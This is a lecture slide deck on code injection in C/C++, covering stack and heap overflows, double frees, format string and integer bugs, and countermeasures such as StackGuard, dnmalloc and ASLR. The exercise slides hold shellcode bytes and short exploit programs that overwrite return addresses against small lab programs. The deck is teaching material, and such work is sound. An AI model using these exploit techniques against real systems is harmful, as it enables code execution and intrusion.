# Exploiting vulnerabilities

Yves Younan
DistriNet, Department of Computer Science
Katholieke Universiteit Leuven
Belgium
Yves.Younan@cs.kuleuven.ac.be# Introduction

- Code injection attacks allow an attacker to execute foreign code with the privileges of the vulnerable program
- C/C++ programs: some vulnerabilities exist which could allow such attacks
- Major problem for programs written in C/C++
- Focus will be on:
  - Illustration of code injection attacks
  - Countermeasures for these attacks# Lecture overview

- Memory management in C/C++
- Vulnerabilities
  - Buffer overflows
  - Format string vulnerabilities
  - Integer errors
- Countermeasures
- Conclusion# Memory management in C/C++

- Memory is allocated in multiple ways in C/C++:
  - Automatic (local variables in a function)
  - Static (global variables)
  - Dynamic (malloc or new)
- Programmer is responsible for
  - Correct allocation and dealocation in the case of dynamic memory
  - Appropriate use of the allocated memory
    - Bounds checks, type checks# Memory management in C/C++

- Memory management is very error prone
- Typical bugs:
  - Writing past the bounds of the allocated memory
  - Dangling pointers: pointers to deallocated memory
  - Double frees: deallocating memory twice
  - Memory leaks: never deallocating memory
- For efficiency reasons, C/C++ compilers don't detect these bugs at run-time:
  - C standard states behavior of such programs is undefined# Process memory layout

| Arguments/Environment |
| --- |
| Stack |
| Unused and Shared Memory |
| Heap |
| Static & Global Data |
| Program code |# Lecture overview

- Memory management in C/C++
- Vulnerabilities
  - Buffer overflows
  - Format string vulnerabilities
  - Integer errors
- Countermeasures
- Conclusion# Vulnerabilities overview

- Code injection attacks
- Buffer overflows
- Format string vulnerabilities
- Integer errors# Code injection attacks

- To exploit a vulnerability and execute a code injection attack, an attacker must:
  - Find a bug that can allow an attacker to overwrite interesting memory locations
  - Find such an interesting memory location
  - Copy target code in binary form into the memory of a program
    - Can be done easily, by giving it as input to the program
  - Use the vulnerability to modify the location so that the program will execute the injected code# Interesting memory locations for attackers

- Stored code addresses: modified -> code can be executed when the program loads them into the IP
  - Return address: address where the execution must resume when a function ends
  - Global Offset Table: addresses here are used to execute dynamically loaded functions
  - Virtual function table: addresses are used to know which method to execute (dynamic binding in C++)
  - Dtors functions: called when programs exit# Interesting memory locations

- Function pointers: modified -> when called, the injected code is executed
- Data pointers: modified -> indirect pointer overwrites
  - First the pointer is made to point to an interesting location, when it is dereferenced for writing the location is overwritten
- Attackers can overwrite many locations to perform an attack# Vulnerabilities overview

- Code injection attacks
- Buffer overflows
  - Stack-based buffer overflows
  - Indirect pointer overwriting
  - Heap-based buffer overflows and double free
  - Overflows in other segments
- Format string vulnerabilities
- Integer errors# Buffer overflows: impact

- Code red worm: estimated loss world-wide: $ 2.62 billion
- Sasser worm: shut down X-ray machines at a swedish hospital and caused Delta airlines to cancel several transatlantic flights
- Zotob worm: crashed the DHS' US-VISIT program computers, causing long lines at major international airports
- All three worms used stack-based buffer overflows# Buffer overflows: numbers

- NIST national vulnerability database (2005):
  - 584 buffer overflow vulnerabilities (12% of total vulnerabilities reported)
  - 421 of these have a high severity rating
  - These buffer overflow vulnerabilities make up 21% of the vulnerabilities with high severity
  - Also make up 42% of the vulnerabilities which could allow an attacker to gain administrator access to a system.# Buffer overflows: what?

- Write beyond the bounds of an array
- Overwrite information stored behind the array
- Arrays can be accessed through an index or through a pointer to the array
- Both can cause an overflow
- Java: not vulnerable because it has no pointer arithmetic and does bounds checking on array indexing# Buffer overflows: how?

- How do buffer overflows occur?
  - By using an unsafe copying function (e.g. *strcpy*)
  - By looping over an array using an index which may be too high
  - Through integer errors
- How can they be prevented?
  - Using copy functions which allow the programmer to specify the maximum size to copy (e.g. *strncpy*)
  - Checking index values
  - Better checks on integers# Buffer overflows: example

```
void function(char *input) {
  char str[80];
  strcpy(str, input);
}

int main(int argc, char **argv)
{
  function(argv[1]);
}
```# Shellcode

- Small program in machine code representation
- Injected into the address space of the process
- 

```c
int main() {
    printf("You win\n");
    exit(0)
  }
static char shellcode[] =
  "\x6a\x09\x83\x04\x24\x01\x68\x77"
  "\x69\x6e\x21\x68\x79\x6f\x75\x20"
  "\x31\xdb\xb3\x01\x89\xe1\x31\xd2"
  "\xb2\x09\x31\xc0\xb0\x04\xcd\x80"
  "\x32\xdb\xb0\x01\xcd\x80";
```# Vulnerabilities overview

- Code injection attacks
- Buffer overflows
  - Stack-based buffer overflows
  - Indirect pointer overwriting
  - Heap-based buffer overflows and double free
  - Overflows in other segments
- Format string vulnerabilities
- Integer errors# Stack-based buffer overflows

- Stack is used at run time to manage the use of functions:
  - For every function call, a new record is created
    - Contains return address: where execution should resume when the function is done
    - Arguments passed to the function
    - Local variables
- If an attacker can overflow a local variable he can find interesting locations nearby# Stack-based buffer overflows

IP → 

f0:
...
call f1
...

f1:
buffer[]
overflow()
...

FP →

SP →

Stack

| Stack |
|---|
| Other stack frames |
| Return address f0 |
| Saved frame pointer f0 |
| Local variables f0 |
| |# Stack-based buffer overflows

IP → 

f0:
...
call f1
...

f1:
buffer[]
overflow()
...

**Stack**

| Stack |
|---|
| Other stack frames |
| Return address f0 |
| Saved frame pointer f0 (← FP) |
| Local variables f0 |
| Arguments f1 (← SP) |
| |# Stack-based buffer overflows

Stack

| |
|---|
| Other stack frames |
| Return address f0 |
| Saved frame pointer f0 |
| Local variables f0 |
| Arguments f1 |
| Return address f1 |
| Saved frame pointer f1 |
| Buffer |

```
f0:
    ...
  call f1
    ...
```

```
f1:
   buffer[]
  overflow()
    ...
```

IP

FP

SP# Stack-based buffer overflows

f0:

...

call f1

...

f1:

buffer[]

overflow()

...

IP

FP

SP

**Stack**

| Stack |
|---|
| Other stack frames |
| Return address f0 |
| Saved frame pointer f0 |
| Local variables f0 |
| Arguments f1 |
| Overwritten return address |
| |
| Injected code |
| |# Stack-based buffer overflows

f0:
...
call f1
...

f1:
buffer[]
overflow()
...

Stack

| Stack |
| --- |
| Other stack frames |
| Return address f0 |
| Saved frame pointer f0 |
| Local variables f0 |
| |
| Injected code |
| |

SP → (points to the bottom of Local variables f0)

IP → (points to Injected code)# Stack-based buffer overflows

- Exercises
  - From Gera's insecure programming page
    - [http://community.corest.com/~gera/InsecureProgramming/](http://community.corest.com/~gera/InsecureProgramming/)
  - For the following programs:
    - Assume Linux on Intel 32-bit
    - Draw the stack layout right after gets() has executed
    - Give the input which will make the program print out "you win!"# Stack-based buffer overflows

```
int main() {
  int cookie;
  char buf[80];

  printf("b: %x c: %x\n", &buf, &cookie);
  gets(buf);

  if (cookie == 0x41424344)
    printf("you win!\n");
}
```# Stack-based buffer overflows

main:
- cookie
- buf[80]
- printf()
- gets()
- ...

IP

Stack

| Return address |
|---|
| Frame pointer |
| cookie |
| buf |

FP

SP# Stack-based buffer overflows

main:
- cookie
- buf[80]
- printf()
- gets()
- ...

IP

Stack

| Return address |
| --- |
| Frame pointer |
| ABCD |
| buf |

FP

SP

➢ perl -e 'print "A"x80; print "DCBA"' | ./s1# Stack-based buffer overflows

- ```
  int main() {
    int cookie;
    char buf[80];

    printf("b: %x c: %x\n", &buf, &cookie);
    gets(buf);

  }
  ```

buf is at location 0xbffffce4 in memory# Stack-based buffer overflows

main:
- cookie
- buf[80]
- printf()
- gets()
- ...

IP

Stack

| Return address |
|---|
| Frame pointer |
| cookie |
| buf |

FP

SP# Stack-based buffer overflows

```
#define RET 0xbffffce4

int main() {
    char buf[93];
    int ret;
    memset(buf, '\x90', 92);
    memcpy(buf, shellcode, strlen(shellcode));
    *(long *)&buf[88] = RET;
    buf[92] = 0;
    printf(buf);
}
```# Stack-based buffer overflows

main:
- cookie
- buf[80]
- printf()
- gets()
- ...

IP

Stack

FP

| 0xbffffce4 |
|---|
| 0x90909090 |
| 0x90909090 |
| Injected code |

0xbffffce4# Vulnerabilities overview

- Code injection attacks
- Buffer overflows
  - Stack-based buffer overflows
  - Indirect pointer overwriting
  - Heap-based buffer overflows and double free
  - Overflows in other segments
- Format string vulnerabilities
- Integer errors# Indirect pointer overwriting

- Overwrite a target memory location by overwriting a data pointer
  - An attackers makes the data pointer point to the target location
  - When the pointer is dereferenced for writing, the target location is overwritten
  - If the attacker can specify the value of to write, he can overwrite arbitrary memory locations with arbitrary values# Indirect Pointer Overwriting

```
f0:
    ...
    call f1
    ...
```

```
f1:
ptr = &data;
    buffer[]
overflow();
*ptr = value;
    ...
```

data

IP → f0

**Stack**

| Stack |
|---|
| Other stack frames |
| Return address f0 |
| Saved frame pointer f0 ← FP |
| Local variables f0 |
| ← SP |# Indirect Pointer Overwriting

**Stack**

| Stack |
| --- |
| Other stack frames |
| Return address f0 |
| Saved frame pointer f0 |
| Local variables f0 |
| Arguments f1 |
| Return address f1 |
| Saved frame pointer f1 |
| Pointer |
| Buffer |

```
f0:
    ...
    call f1
    ...
```

```
f1:
ptr = &data;
    buffer[]
overflow();
*ptr = value;
    ...
```

data

IP

FP

SP# Indirect Pointer Overwriting

```
f0:
    ...
    call f1
    ...
```

```
f1:
ptr = &data;
   buffer[]
 overflow();
*ptr = value;
    ...
```

data

IP

FP

SP

**Stack**

| Stack |
|---|
| Other stack frames |
| Return address f0 |
| Saved frame pointer f0 |
| Local variables f0 |
| Arguments f1 |
| Return address f1 |
| Saved frame pointer f1 |
| Overwritten pointer |
| Injected code |# Indirect Pointer Overwriting

```
f0:
    ...
    call f1
    ...
```

```
f1:
ptr = &data;
  buffer[]
 overflow();
*ptr = value;
    ...
```

data

IP

**Stack**

| Stack |
| --- |
| Other stack frames |
| Return address f0 |
| Saved frame pointer f0 |
| Local variables f0 |
| Arguments f1 |
| Modified return address |
| Saved frame pointer f1 |
| Overwritten pointer |
| Injected code |

FP

SP# Indirect Pointer Overwriting

```
f0:
    ...
    call f1
    ...
```

```
f1:
ptr = &data;
    buffer[]
overflow();
*ptr = value;
    ...
```

```
data
```

Stack

| Stack |
| --- |
| Other stack frames |
| Return address f0 |
| Saved frame pointer f0 |
| Local variables f0 |
| |
| Injected code |
| |

FP → Saved frame pointer f0

SP → bottom of Local variables f0

IP → Injected code# Indirect Pointer Overwriting

```
static unsigned int a = 0;
int main(int argc, char **argv) {
        int *b = &a;
        char buf[80];

        printf("buf: %08x\n", &buf);
        gets(buf);

        *b = strtoul(argv[1], 0, 16);
}
buf is at 0xbffff9e4
```# Indirect Pointer Overwriting

```
main:
    b = &a;
    buf[80]
    gets();
  *b = argv[1];
    ...
```

IP

a

FP

SP

Stack

| Return address |
|---|
| Saved frame pointer |
| b |
| buf |# Indirect Pointer Overwriting

```
#define RET 0xbffff9e4+88
int main() {
  char buf[84];
  int ret;
  memset(buf, '\x90', 84);
  memcpy(buf, shellcode, strlen(shellcode));
  *(long *)&buffer[80] = RET;
  printf(buffer);
}
```

```
./exploit | ./s3 bffff9e4
```# Indirect Pointer Overwriting

```
main:
    b = &a;
    buf[80]
    gets();
*b = argv[1];
    ...
```

IP

Stack

| |
|---|
| Return address |
| Saved frame pointer |
| b |
| buf |

FP

SP# Indirect Pointer Overwriting

```
main:
    b = &a;
    buf[80]
    gets();
*b = argv[1];
    ...
```

IP

Stack

| |
|---|
| Return address |
| Saved frame pointer |
| b |
| buf |

FP

SP# Vulnerabilities overview

- Code injection attacks
- Buffer overflows
  - Stack-based buffer overflows
  - Indirect pointer overwriting
  - Heap-based buffer overflows and double free
  - Overflows in other segments
- Format string vulnerabilities
- Integer errors# Heap-based buffer overflows

- Heap contains dynamically allocated memory
  - Managed via malloc() and free() functions of the memory allocation library
  - A part of heap memory that has been processed by malloc is called a chunk
  - No return addresses: attackers must overwrite data pointers or function pointers
  - Most memory allocators save their memory management information in-band
  - Overflows can overwrite management information# Heap management in dlmalloc

- Used chunk

Chunk1

| Size of prev. chunk |
|---|
| Size of chunk1 |
| User data |# Heap management in dlmalloc

- Free chunk: doubly linked list of free chunks

Chunk1

| Size of prev. chunk |
|---|
| Size of chunk1 |
| Forward pointer |
| Backward pointer |
| Old user data |# Heap management in dlmalloc

- Removing a chunk from the doubly linked list of free chunks:

```
#define unlink(P, BK, FD) {
  BK = P->bk;
  FD = P->fd;
  FD->bk = BK;
  BK->fd = FD; }
```

- This is:

```
  P->fd->bk = P->bk
  P->bk->fd = P->fd
```# Heap management in dlmalloc

| Chunk1 |
| --- |
| Size of prev. chunk |
| Size of chunk1 |
| Forward pointer |
| Backward pointer |
| Old user data |

| Chunk2 |
| --- |
| Size of prev. chunk |
| Size of chunk2 |
| Forward pointer |
| Backward pointer |
| Old user data |

| Chunk3 |
| --- |
| Size of prev. chunk |
| Size of chunk3 |
| Forward pointer |
| Backward pointer |
| Old user data |# Heap management in dlmalloc

| Chunk1 |
| --- |
| Size of prev. chunk |
| Size of chunk1 |
| Forward pointer |
| Backward pointer |
| Old user data |

| Chunk2 |
| --- |
| Size of prev. chunk |
| Size of chunk2 |
| Forward pointer |
| Backward pointer |
| Old user data |

| Chunk3 |
| --- |
| Size of prev. chunk |
| Size of chunk3 |
| Forward pointer |
| Backward pointer |
| Old user data |# Heap management in dlmalloc

| Chunk1 | Chunk2 | Chunk3 |
| --- | --- | --- |
| Size of prev. chunk | Size of prev. chunk | Size of prev. chunk |
| Size of chunk1 | Size of chunk2 | Size of chunk3 |
| Forward pointer | Forward pointer | Forward pointer |
| Backward pointer | Backward pointer | Backward pointer |
| Old user data | Old user data | Old user data |# Heap management in dlmalloc

| Chunk1 | Chunk2 | Chunk3 |
| --- | --- | --- |
| Size of prev. chunk | Size of prev. chunk | Size of prev. chunk |
| Size of chunk1 | Size of chunk2 | Size of chunk3 |
| Forward pointer | Forward pointer | Forward pointer |
| Backward pointer | Backward pointer | Backward pointer |
| Old user data | Old user data | Old user data |# Heap-based buffer overflows

| | |
|---|---|
| Chunk1 | Size of prev. chunk |
| | Size of chunk1 |
| | User data |
| Chunk2 | Size of chunk1 |
| | Size of chunk2 |
| | Forward pointer |
| | Backward pointer |
| | Old user data |# Heap-based buffer overflows

Chunk1

| Size of prev. chunk |
| --- |
| Size of chunk1 |
| Injected code |

Chunk2

| Size of chunk1 |
| --- |
| Size of chunk2 |
| fwd: pointer to target |
| bck: pointer to inj. code |
| Old user data |

Return address

call f1
...# Heap-based buffer overflows

- After unlink

Chunk1

| |
|---|
| Size of prev. chunk |
| Size of chunk1 |

Chunk2

| |
|---|
| Injected code |
| Size of chunk1 |
| Size of chunk2 |
| fwd: pointer to target |
| bck: pointer to inj. code |
| Old user data |

Overwritten return address

call f1
...# Dangling pointer references

- Pointers to memory that is no longer allocated
- Dereferencing is unchecked in C
- Generally leads to crashes
- Can be used for code injection attacks when memory is deallocated twice (double free)
- Double frees can be used to change the memory management information of a chunk# Double free

| Chunk2 |
| --- |
| Size of prev. chunk |
| Size of chunk2 |
| Forward pointer |
| Backward pointer |
| Old user data |

| Chunk3 |
| --- |
| Size of prev. chunk |
| Size of chunk3 |
| Forward pointer |
| Backward pointer |
| Old user data |# Double free

| Chunk2 |
| --- |
| Size of prev. chunk |
| Size of chunk2 |
| Forward pointer |
| Backward pointer |
| Old user data |

| Chunk3 |
| --- |
| Size of prev. chunk |
| Size of chunk3 |
| Forward pointer |
| Backward pointer |
| Old user data |# Double free

| Chunk2 |
| --- |
| Size of prev. chunk |
| Size of chunk2 |
| Forward pointer |
| Backward pointer |
| Old user data |

| Chunk2 |
| --- |
| Size of prev. chunk |
| Size of chunk2 |
| Forward pointer |
| Backward pointer |
| Old user data |

| Chunk3 |
| --- |
| Size of prev. chunk |
| Size of chunk3 |
| Forward pointer |
| Backward pointer |
| Old user data |# Double free

| Chunk2 |
| --- |
| Size of prev. chunk |
| Size of chunk2 |
| Forward pointer |
| Backward pointer |
| Old user data |

| Chunk3 |
| --- |
| Size of prev. chunk |
| Size of chunk3 |
| Forward pointer |
| Backward pointer |
| Old user data |# Double free

- Unlink: chunk stays linked because it points to itself

Chunk2

| Size of prev. chunk |
| --- |
| Size of chunk2 |
| Forward pointer |
| Backward pointer |
| Old user data |# Double free

- If unlinked to reallocate: attackers can now write to the user data part

Chunk2

| Size of prev. chunk |
|---|
| Size of chunk2 |
| Forward pointer |
| Backward pointer |
| Old user data |# Double free

- It is still linked in the list too, so it can be unlinked again

Chunk2

| Chunk2 |
|---|
| Size of prev. chunk |
| Size of chunk2 |
| Forward pointer |
| Backward pointer |
| Injected code |

Return address

call f1
...# Double free

- After second unlink

Chunk2

| Chunk2 |
| --- |
| Size of prev. chunk |
| Size of chunk2 |
| Forward pointer |
| Backward pointer |
| Injected code |

Overwritten return address

call f1
...# Vulnerabilities overview

- Code injection attacks
- Buffer overflows
  - Stack-based buffer overflows
  - Indirect pointer overwriting
  - Heap-based buffer overflows and double free
  - Overflows in other segments
- Format string vulnerabilities
- Integer errors# Overflows in the data/bss segments

- Data segment contains global or static compile-time initialized data
- Bss contains global or static uninitialized data
- Overflows in these segments can overwrite:
  - Function and data pointers stored in the same segment
  - Data in other segments# Overflows in the data/bss segments

- ctors: pointers to functions to execute at program start
- dtors: pointers to functions to execute at program finish
- GOT: global offset table: used for dynamic linking: pointers to absolute addresses

| Data |
| --- |
| Ctors |
| Dtors |
| GOT |
| BSS |
| Heap |# Overflow in the data segment

```
  char buf[256]={1};

int main(int argc,char **argv) {
  strcpy(buf,argv[1]);
}
```# Overflow in the data segment

| | |
|---|---|
| Data | buf[256] |
| Ctors | |
| Dtors | 0x00000000 |
| GOT | |
| BSS | |# Overflow in the data section

```
int main (int argc, char **argv) {
char buffer[476];
char *execargv[3] = { "./abo7", buffer, NULL };
char *env[2] = { shellcode, NULL };
int ret;
ret = 0xBFFFFFFF - 4 - strlen (execargv[0]) - 1
- strlen (shellcode);
memset(buffer, '\x90', 476);
*(long *)&buffer[472] = ret;
execve(execargv[0],execargv,env);
}
```# Overflow in the data segment

| | |
|---|---|
| Data | buf[256] |
| Ctors | |
| Dtors | RET |
| GOT | |
| BSS | |# Vulnerabilities overview

- Code injection attacks
- Buffer overflows
- Format string vulnerabilities
- Integer errors# Format string vulnerabilities

- Format strings are used to specify formatting of output:
  - `printf("%d is %s\n", integer, string); -> "5 is five"`
- Variable number of arguments
- Expects arguments on the stack
- Problem when attack controls the format string:
  - `printf(input);`
  - should be `printf("%s", input);`# Format string vulnerabilities

- Can be used to read arbitrary values from the stack
  - `"%s %x %x"`
  - Will read 1 string and 2 integers from the stack

Stack

| |
|---|
| Other stack frames |
| Return address f0 |
| Saved frame pointer f0 |
| Local variable f0 string |
| Arguments printf: format string |
| Return address printf |
| Saved frame ptr printf |

FP

SP# Format string vulnerabilities

- Can be used to read arbitrary values from the stack
  - `"%s %x %x"`
  - Will read 1 string and 2 integers from the stack

Stack

| Stack |
| --- |
| Other stack frames |
| Return address f0 |
| Saved frame pointer f0 |
| Local variable f0 string |
| Arguments printf: format string |
| Return address printf |
| Saved frame ptr printf |

FP

SP# Format string vulnerabilities

- Format strings can also write data:
  - `%n` will write the amount of (normally) printed characters to a pointer to an integer
  - `"%200x%n"` will write 200 to an integer
- Using %n, an attacker can overwrite arbitrary memory locations:
  - The pointer to the target location can be placed some where on the stack
  - Pop locations with `"%x"` until the location is reached
  - Write to the location with `"%n"`# Vulnerabilities overview

- Code injection attacks
- Buffer overflows
- Format string vulnerabilities
- Integer errors
  - Integer overflows
  - Integer signedness errors# Vulnerabilities overview

- Code injection attacks
- Buffer overflows
- Format string vulnerabilities
- Integer errors
  - Integer overflows
  - Integer signedness errors# Integer overflows

- Integer wraps around 0
- Can cause buffer overflows

```
int main(int argc, char **argv) {
  unsigned int a;
  char *buf;
  a = atol(argv[1]);
  buf = (char*) malloc(a+1);
}
```

- malloc(0) -> will malloc only 8 bytes# Vulnerabilities overview

- Code injection attacks
- Buffer overflows
- Format string vulnerabilities
- Integer errors
  - Integer overflows
  - Integer signedness errors# Integer signedness errors

- Value interpreted as both signed and unsigned

```
int main(int argc, char **argv) {
  int a;
  char buf[100];
  a = atol(argv[1]);
  if (a < 100)
    strncpy(buf, argv[2], a); }
```

- For a negative a:
  - In the condition, a is smaller than 100
  - Strncpy expects an unsigned integer: a is now a large positive number# Lecture overview

- Memory management in C/C++
- Vulnerabilities
  - Buffer overflows
  - Format string vulnerabilities
  - Integer errors
- Countermeasures
- Conclusion# Countermeasures overview

- Safe languages
- Static analysis of source code
- Compiler modifications
- Libraries
- Operating system/hardware modification# Safe languages

- Change the language so that correctness can be ensured
  - Static analysis to prove safety
  - If it can't be proven safe statically, add runtime checks to ensure safety (e.g. array unsafe statically -> add bounds checking)
  - Type safety: casts of pointers are limited
  - Less programmer pointer control
  - Runtime type-information# Safe languages

- Memory management: no explicit management
  - Garbage collection: automatic scheduled deallocation
  - Region-based memory management: deallocate regions as a whole, pointers can only be dereferenced if region is live
- Focus on languages that stay close to C# Safe languages

- Cyclone: Jim et al.
  - Pointers:
    - NULL check before dereference of pointers (*ptr)
    - New type of pointer: never-NULL (@ptr)
    - No artihmetic on normal (*) & never-NULL (@) pointers
    - Arithmetic allowed on special pointer type (?ptr): contains extra bounds information for bounds check
    - Uninitialized pointers can't be used
  - Region-based memory management
  - Tagged unions: functions can determine type of arguments: prevents format string vulnerabilities# Safe languages

- CCured: Necula et al.
  - Stays as close to C as possible
  - Programmer has less control over pointers: static analysis determines pointer type
    - Safe: no casts or arithmetic; only needs NULL check
    - Sequenced: only arithmetic; NULL and bounds check
    - Dynamic: type can't be determined statically; NULL, bounds and run-time type check
  - Garbage collection: free() is ignored# Countermeasures overview

- Safe languages
- Static analysis of source code
- Compiler modifications
- Libraries
- Operating system/hardware modification# Static analysis

- Used during implementation and audit phases
- Analyzes source code to find vulnerabilities
- General buffer overflow problem is undecidable:
  - Analyzers contain false positives and/or false negatives
  - Sound analyzers will find all overflows, but contain more false positives or don't scale well
- Range from simple lexical scanners to full model checkers# Static analysis: lexical analyzers

- ITS4 (Viega et al.), Flawfinder (Wheeler), RATS ("Secure software Inc.")
- Lexical scanners
- Glorified grep
- High false positives
- False negatives
- Very fast, could be used in an IDE# Static analysis: annotation-based analyzers

- Splint: Evans & Larochelle
  - Lightweight
  - Based on pre- and postconditions of functions
    - `strcpy: /* @requires maxSet(s1) <= maxRead(s2) @ */`
    - `maxSet(i) = the max value of i, such that a[i] is valid`
  - `Taintedness`
    - `Trusted string derived from untrusted source`
    - `Detects format string vulnerabilities`# Static analysis: non-annotated analyzers

- PREfix: Bush et al.
  - Builds a sequential trace of execution paths and simulates execution on a virtual machine
  - Results are used to build a model for a function
  - Starts with leaf-functions: models of these functions are used to generate constraints for others
  - Some values may be unknown: tests delayed to prevent false positives
  - Execution model used to detect inconsistencies between expected and provided values
  - Used by Microsoft for 2K, XP and Vista (~ monthly)# Static analysis: non-annotated analyzers

- PREfast: Pincus
  - Fast adaption of PREfix
  - Lightweight but only performs local analysis
  - Only handles a single function and searches for code that likely causes errors
  - Part of latest Visual Studio
  - Used by Microsoft: developers must run it pre-checkin# Countermeasures overview

- Safe languages
- Static analysis of source code
- Compiler modifications
- Libraries
- Operating system/hardware modification# Compiler Modifications

- StackGuard: Cowan et al.
  - Places random number before the return address when entering function
  - Verifies that the random number is unchanged when returning from the function
  - If changed, an overflow has occurred, terminate program
  - Can be bypassed using indirect pointer overwriting
  - Can also be bypassed if the random value is leaked# Compiler modifications

- Propolice: Etoh & Yoda
  - Same principle as StackGuard
  - Protects against indirect pointer overwriting by reorganizing the stack frame:
    - All arrays are stored before all other data on the stack (i.e. right next to the random value)
    - Overflows will cause arrays to overwrite other arrays or the random value
  - Can be bypassed if the random value is leaked
  - Can be bypassed by an overwrite of an array of pointers# Compiler modifications

- Dnstack (temporary name): Younan et al.
  - Does not rely on random numbers
  - Separates the stack into multiple stacks, 2 criteria:
    - Risk of data being an attack target
    - Risk of data being used as an attack vector
      - Return addres: target: High; vector: Low
      - Arrays of characters: target: Low; vector: High
  - Default: 5 stacks, separated by guard pages
    - Stacks can be reduced by using selective bounds checking: to reduce vector risk: ideally 2 stacks
  - Fast: max. performance overhead: 2-3% (usually 0)# Compiler modifications: dnstack

| Stack 1 | Stack 2 | Stack 3 | Stack 4 | Stack 5 |
| --- | --- | --- | --- | --- |
| Pointers | Arrays of pointers | Structs (no char array) | Structs (with char array) | Arrays of characters |
| Saved registers | Structures (no arrays) | Array of struct (no char array) | Array of struct (with char array) | |
| | Integers | Arrays | | |
| | | Alloca() | | |
| | | Floats | | |# Compiler modifications: dnstack

| Stack 1 |
| --- |
| Pointers |
| Integers |
| Saved registers |
| Arrays of pointers |
| Structures (no arrays) |
| Floats |

| Stack 2 |
| --- |
| Structures |
| Arrays of structures |
| Arrays |
| Alloca() |# Compiler modifications

- PointGuard: Cowan et al.
  - Protects all pointers by encrypting them (XOR) with a random value
  - Decryption key is stored in a register
  - Pointer is decrypted when loaded into a register
  - Pointer is encrypted when loaded into memory
  - Forces the compiler to do all memory access via registers
  - Can be bypassed if the key or a pointer leaks
  - Randomness can be lowered by using partial overwrite# Compiler modifications

- Full bounds checking
  - Many approaches: bcc (Kendall), Safe C (Austin et al.), Jones&Kelly, ...
  - Run-time checks to make sure access stays within bounds
  - Solves buffer overflow problem completely
  - Slow:
    - Bounds checking in C must check all pointer operations, not just array index accesses (as opposed to Java)
    - Usually too slow for production deployment
  - Some approaches have compatibility issues# Countermeasures overview

- Safe languages
- Static analysis of source code
- Compiler modifications
- Libraries
- Operating system/hardware modification# Libraries: modified memory allocators

- Heap protector: Robertson et al.
  - Protects against exploitation of heap-based buffer overflows
  - Adds checksum to the chunk information
  - Checksum is XORed with a global random value
  - On allocation checksum is added
  - On free (or other operations) checksum is calculated, XORed, and compared
  - Can be bypassed if the random value or a checksum is leaked# Libraries: modified memory allocators

- Contrapolice: Krennmair
  - Stores a random value before and after the chunk
  - Before exiting from a string copy operation, the random value before is compared to the random value after
  - If they are not the same, an overflow has occured
  - Does not protect against overflows that occur in loops
  - Can be bypassed if the random value is leaked
  - However the value for each chunk is different, unlike heap protector# Libraries: modified memory allocators

- Dnmalloc: Younan et al.
  - Does not rely on random numbers
  - Protection is added by separating the chunk information from the chunk
  - Chunk information is stored in separate regions protected by guard pages
  - Chunk is linked to its information through a hash table
  - Fast: performance impact vs. dlmalloc: -10% to +5%# Libraries: preventing format string attacks

- FormatGuard: Cowan et al.
  - Most format string attacks have more specifiers in the string than arguments
  - Counts the number of arguments the format string expects and compares them to the number of arguments passed
    - If more: format string -> program is terminated
- Libformat: Robbins
  - Checks format string: if located in writable memory and contains %n -> terminate program# Countermeasures overview

- Safe languages
- Static analysis of source code
- Libraries
- Compiler modifications
- Operating system/hardware modification# Operating system modifications

- Non-executable stack: Solar Designer
  - Makes stack segment non-executable
  - Prevents exploits from storing code on the stack
  - Code can still be stored on the heap
  - Can be bypassed using a return-into-libc attack
    - make the return address point to existing function (e.g. system) and use the overflow to put arguments on the stack
  - Some programs need an executable stack
- Non-executable stack/heap: PaX team
  - Can be bypassed with return-into-libc# Operating system modifications

- Address space layout randomization: PaX team
  - Compiler must generate PIC
  - Randomizes the base addresses of the stack, heap, code and shared memory segments
  - Makes it harder for an attacker to know where in memory his code is located
  - Can be bypassed if attackers can print out memory addresses: could be possible to derive base address# Operating system modifications

- Randomized instruction sets: Barrantes et al./Kc et al.
  - Encrypts instructions while they are in memory
  - Decrypts them when needed for execution
  - If attackers don't know the key their code will be decrypted wrongly, causing invalid code execution
  - If attackers can guess the key, the protection can be bypassed
  - High performance overhead in prototypes: should be implemented in hardware# Lecture overview

- Memory management in C/C++
- Vulnerabilities
  - Buffer overflows
  - Format string vulnerabilities
  - Integer errors
- Countermeasures
- Conclusion# Embedded and mobile devices

- Vulnerabilities also present and exploitable on embedded devices
- iPhone LibTIFF vulnerability massively exploited by to unlock phones
- Almost no countermeasures
  - Windows CE6 has stack cookies
- Different priorities: performance is much more important on embedded devices
- Area of future research# Conclusion

- Many attacks, countermeasures, counter-countermeasures, etc. exist
- Search for good and performant countermeasures to protect C continues
- Best solution: switch to a safe language, if possible
- More information:
  - Yves Younan, Wouter Joosen and Frank Piessens. Code injection in C and C++: A survey of vulnerabilities and Countermeasures
  - Available from http://www.fort-knox.org